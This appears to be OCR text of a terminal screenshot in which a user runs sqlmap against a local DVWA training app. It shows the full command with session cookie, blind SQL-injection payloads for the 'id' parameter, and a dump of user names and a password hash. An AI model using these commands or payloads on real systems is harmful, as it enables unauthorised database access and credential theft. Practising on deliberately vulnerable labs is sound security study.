 artsasse@artsasse-Studio-1458 ~
Arquivo Editar Ver Pesquisar Terminal Abas Ajuda
artsasse@artsasse-Studio-1458 ~ artsasse@artsasse-Studio-1458 ~
+-----------------+
[00:39:51] [INFO] table 'dvwa.users' dumped to CSV file '/home/artsasse/.sqlmap/output/localhost/dump/dvwa/users.csv'
[00:39:51] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 100 times
[00:39:51] [INFO] fetched data logged to text files under '/home/artsasse/.sqlmap/output/localhost'
artsasse@artsasse-Studio-1458 ~ $ sqlmap -u "http://localhost/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie="PHPSESSID=c1r7j235h7mfbel7rrud4udd61; security=
low" -D dvwa -T users -C user,password --dump
{1.0.4.0#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 00:41:36
[00:41:36] [INFO] resuming back-end DBMS 'mysql'
[00:41:36] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 4298=4298 AND 'sCfl'='sCfl&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=1' AND (SELECT * FROM (SELECT(SLEEP(5)))ZvEp) AND 'ziJh'='ziJh&Submit=Submit
---
[00:41:36] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.25
back-end DBMS: MySQL 5.0.12
[00:41:36] [INFO] fetching entries of column(s) '`user`, password' for table 'users' in database 'dvwa'
[00:41:36] [INFO] fetching number of column(s) '`user`, password' entries for table 'users' in database 'dvwa'
[00:41:36] [INFO] resumed: 5
[00:41:36] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[00:41:36] [INFO] retrieved: 1337
[00:41:37] [INFO] retrieved: 8d3533d75ae2c3966d7e0d4fcc69216b
[00:41:42] [INFO] retrieved: admin
Menu [webhack... Telegram... Burp Suit... artsasse... DVWA - S... [webhacki... [TAG_web... 28 Qua 19 Fev, 00:43